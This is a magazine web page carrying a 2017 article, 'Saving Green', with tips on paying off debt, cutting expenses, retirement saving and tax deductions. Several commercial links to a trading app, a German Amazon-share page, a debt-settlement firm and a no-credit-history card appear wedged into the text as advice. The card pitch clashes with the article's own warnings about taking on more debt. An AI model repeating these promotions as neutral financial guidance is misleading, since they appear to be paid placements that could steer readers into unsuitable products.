			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><article id="post-18824" class="post-18824 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-magazine tag-april-2017 tag-copper-williams tag-money tag-money-saving tag-saving-money tag-tax-tips tag-taxes tag-tips">
	<header class="entry-header clearfix"><h1 class="entry-title">Saving Green</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">By Copper Williams</h2>
<p class="mh-meta entry-meta">
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sanjoaquinmagazine.com/category/lifestyle/" rel="category tag">Life &amp; Style</a>, <a href="https://sanjoaquinmagazine.com/category/magazine/" rel="category tag">San Joaquin Magazine</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/shutterstock_394142461_WEB-1-678x381.jpg" alt="" title="shutterstock_394142461_WEB" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://sanjoaquinmagazine.com/2017/03/saving-green/&t=Saving Green', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Saving Green -&url=https://sanjoaquinmagazine.com/2017/03/saving-green/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://sanjoaquinmagazine.com/2017/03/saving-green/&media=https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/shutterstock_394142461_WEB-1.jpg&description=Saving Green', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://sanjoaquinmagazine.com/2017/03/saving-green/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Saving Green&amp;body=https://sanjoaquinmagazine.com/2017/03/saving-green/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>Whether you&#8217;re a workaholic putting in yet another twelve-hour shift, a student striving toward your bachelor&#8217;s, or an expecting parent, the monetary investments you put into your rainy-day fund, savings account, or stock investments, that you can make by buying or selling shares with the help of this <a href="https://stockapps.com/freetrade-app-review/">freetrade app</a> can go a long way in securing a financially stable future for yourself and your family. The important thing is to be careful with which companies you are investing in because you don&#8217;t want to risk your money on something that is not going to amount to much or anything at all. This is why it is a good idea to start with bigger companies that are already accomplished like Amazon, where it is very possible to invest in Amazon shares (<a href="https://kryptoszene.de/aktien-kaufen/in-amazon-investieren/">in Amazon Aktien investieren</a>) at any point, offering you a large chance of financial profits. But how much should you be putting away, and what investments are the best options for you? We crunched the numbers and have the answers below!</p>
<ul>
<li>Focus on paying off credit cards and loans first, with priority given to those with the highest interest rates. If you are struggling, you might want to look into <a href="https://www.creditassociates.com/how-it-works/">debt settlement</a>. Paying off this debt allows you to instead utilize those interest payments toward investment and savings opportunities. However, if you&#8217;re struggling to make ends meet, you could always consider applying for an <a href="https://www.novacredit.com/resources/opensky-credit-card">Opensky card</a>. These cards don&#8217;t require applicants to have a credit history, which means that they&#8217;re accessible to most people. If you find yourself struggling to pay off your credit card debt whilst also trying to live off your money, you might end up having to take out another credit card or loan. However, it&#8217;s always best to try and avoid this.
 </li>
</ul>
<ul>
<li>Take inventory of your current income and expenditures. What bills can be lowered? What can be removed entirely? While that $10 gym membership you hardly use may not seem like a large monthly cost, over the course of a year, that membership adds up to $120. Over a ten-year span, that adds up to $1,200. Are you really making the membership work for you?</li>
</ul>
<ul>
<li>Once you have completed your list of income and expenditures, schedule an appointment with a local investment firm to discuss what percentage of your remaining balance should be utilized for savings and investments, and how much you should be funding into your 401k if the opportunity is available with your current employer. Even if that saving is only $50 per month, put it away the moment you cash out. In 25 years, that $50 will have grown to $15,000.</li>
</ul>
<ul>
<li>When preparing your taxes, consider whether you should take a standard or itemized deduction. Compared to your standard deduction, an itemized one benefits those who have made significant contributions to charities, have rather large, unreimbursed expenses as an employee, or paid mortgage interest and real estate taxes on their house. Uninsured flood, fire, or theft losses can also be covered in an itemized deduction.</li>
</ul>
<ul>
<li>After you&#8217;ve received your tax return, invest your return in a savings account, to ensure that you have money left over for any emergencies that might occur down the road. With a &#8220;rainy day&#8221; fund, a tire blowout, or midnight trip to the E.R. won&#8217;t break the bank, forcing you to rely on your credit cards.</li>
</ul>
<p>By focusing on removing credit card debt, taking inventory of expenditures, properly investing with professional assistance, and making your tax return work for you, your wallet and family will stay in top form!</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://sanjoaquinmagazine.com/tag/april-2017/" rel="tag">April 2017</a></li><li><a href="https://sanjoaquinmagazine.com/tag/copper-williams/" rel="tag">copper williams</a></li><li><a href="https://sanjoaquinmagazine.com/tag/money/" rel="tag">Money</a></li><li><a href="https://sanjoaquinmagazine.com/tag/money-saving/" rel="tag">money saving</a></li><li><a href="https://sanjoaquinmagazine.com/tag/saving-money/" rel="tag">saving money</a></li><li><a href="https://sanjoaquinmagazine.com/tag/tax-tips/" rel="tag">tax tips</a></li><li><a href="https://sanjoaquinmagazine.com/tag/taxes/" rel="tag">taxes</a></li><li><a href="https://sanjoaquinmagazine.com/tag/tips/" rel="tag">tips</a></li></ul></div>	</article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<article id="post-19177" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/04/three-cheers-for-cherries/" title="Three Cheers for Cherries!"><img width="1" height="1" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/lindencherry.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Events		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/04/three-cheers-for-cherries/" title="Three Cheers for Cherries!" rel="bookmark">
			Three Cheers for Cherries!		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-15978" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/07/the-facts-on-artificial-grass/" title="The Facts on Artificial Grass"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/web-3-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/web-3-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/07/web-3-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Home &amp; Garden		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/07/the-facts-on-artificial-grass/" title="The Facts on Artificial Grass" rel="bookmark">
			The Facts on Artificial Grass		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-18092" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/01/cute-as-a-button/" title="Cute as a Button"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby-300x225.jpg 300w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/01/Love-Ya-Baby.jpg 750w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Events		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/01/cute-as-a-button/" title="Cute as a Button" rel="bookmark">
			Cute as a Button		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
